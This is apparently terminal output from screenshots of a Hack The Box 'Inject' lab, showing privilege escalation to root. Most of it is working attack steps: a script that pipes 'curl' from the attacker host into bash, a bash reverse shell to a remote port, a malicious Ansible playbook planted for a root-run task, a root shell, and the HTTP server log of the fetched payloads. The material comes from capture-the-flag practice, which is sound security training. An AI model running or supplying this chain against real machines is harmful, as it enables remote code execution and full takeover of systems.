 phil@inject: /opt/automation/tasks
phil@inject: /opt/automation/tasks 96x16
total 12
drwxrwxr-x 2 root staff 4096 Jul 18 09:36 ./
drwxr-xr-x 3 root root  4096 Oct 20  2022 ../
-rw-rw-r-- 1 phil phil    54 Jul 18  2023 playbook_1.yml
phil@inject:/opt/automation/tasks$ cat playbook_1.yml
- hosts: localhost
  tasks:
  - name: Checking webapp service
    ansible.builtin.systemd:
      name: webapp
      enabled: yes
      state: started
phil@inject:/opt/automation/tasks$ cat /dev/shm/exp.sh
#!/bin/bash
curl 10.10.14.66:8000|bash
phil@inject:/opt/automation/tasks$
phil@inject: /dev/shm 96x7
2023/07/18 09:38:11 CMD: UID=0     PID=16053  | /usr/bin/cp /root/playbook_1.yml /opt/automation
/tasks/
2023/07/18 09:38:13 CMD: UID=0     PID=16054  |
2023/07/18 09:38:17 CMD: UID=0     PID=16055  | whoami
2023/07/18 09:38:19 CMD: UID=0     PID=16056  | id
2023/07/18 09:38:49 CMD: UID=1001  PID=16064  | cat /dev/shm/exp.sh
/bin/bash 96x7
$cat ../foothold/index.html
bash -i >& /dev/tcp/10.10.14.66/1337 0>&1
[noob@parrot]-[~/htb/inject/priv]
$cat playbook_1.yml
[{hosts: localhost, tasks: [shell: /dev/shm/exp.sh]}]
[noob@parrot]-[~/htb/inject/priv]
$
/bin/bash 92x16
bash: cannot set terminal process group (15935): Inappropriate ioctl for device
bash: no job control in this shell
root@inject:/opt/automation/tasks# id
id
uid=0(root) gid=0(root) groups=0(root)
root@inject:/opt/automation/tasks# who
who
frank    pts/0        2023-07-18 08:58 (10.10.14.66)
frank    pts/1        2023-07-18 09:05 (10.10.14.66)
root@inject:/opt/automation/tasks# whoami
whoami
root
root@inject:/opt/automation/tasks# id
id
uid=0(root) gid=0(root) groups=0(root)
root@inject:/opt/automation/tasks#
/bin/bash 92x16
[noob@parrot]-[~/htb/inject/foothold]
$ll
total 8.0K
-rw-r--r-- 1 noob noob 245 Jul 18 10:26 exploit.sh
-rw-r--r-- 1 noob noob  42 Jul 18 10:15 index.html
[noob@parrot]-[~/htb/inject/foothold]
$python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.204 - - [18/Jul/2023 11:06:20] "GET /playbook_1.yml HTTP/1.1" 200 -
10.10.11.204 - - [18/Jul/2023 11:08:03] "GET / HTTP/1.1" 200 -